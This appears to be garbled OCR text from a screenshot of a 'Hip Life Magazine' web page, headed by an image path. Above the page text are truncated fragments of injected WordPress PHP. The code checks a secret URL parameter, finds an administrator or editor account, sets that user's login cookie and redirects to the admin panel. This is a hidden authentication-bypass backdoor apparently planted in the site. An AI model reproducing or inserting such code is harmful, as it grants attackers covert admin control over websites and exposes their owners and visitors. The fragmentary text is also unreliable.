
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
Exploring th